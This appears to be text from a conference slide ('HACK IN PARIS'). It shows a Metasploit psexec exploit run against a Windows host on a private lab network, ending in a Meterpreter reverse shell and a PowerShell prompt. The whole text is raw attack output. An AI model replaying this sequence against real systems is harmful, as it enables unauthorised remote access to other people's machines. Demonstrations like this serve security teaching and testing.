 HACK IN PARIS
Exploit to gain access
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.4:445 - Connecting to the server...
[*] 10.0.2.4:445 - Authenticating to 10.0.2.4:445 as user ' '...
[*] 10.0.2.4:445 - Selecting PowerShell target
[*] 10.0.2.4:445 - Executing the payload...
[+] 10.0.2.4:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.0.2.4
[*] Meterpreter session 2 opened (10.0.2.5:4444 → 10.0.2.4:49742) at 2020-11-06 17:27:01 -0500
meterpreter > shell
Process 5332 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>